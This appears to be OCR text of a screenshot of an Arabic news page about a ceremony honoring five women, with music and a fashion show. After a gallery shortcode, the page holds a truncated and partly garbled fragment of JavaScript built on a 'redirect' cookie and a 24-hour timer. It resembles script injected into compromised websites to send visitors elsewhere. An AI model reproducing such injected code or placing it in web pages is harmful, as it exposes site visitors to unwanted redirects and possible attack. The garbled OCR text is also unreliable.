
فاعلات لتكريمهن وهم :
الاستاذة الشاعرة ، فتيحة لمين
الفاعلة السياسية ، فايدة نعيمة
الدكتورة ، بن حميدة خديجة
الفاعلة الجمعوية، فكتوريا الشرفاوي
الفنانة التشكيلية ، املو نادية
وإلى جانب لحظات التكريم استمتع الحضور بإيقاعات موسيقية
متنوعة و فقرة لعرض أزياء .
[su_custom_gallery source=”media: 4361,4362,4363″ limit=”26″
link=”lightbox” width=”140″ height=”140″ title=”never”]
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
te.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new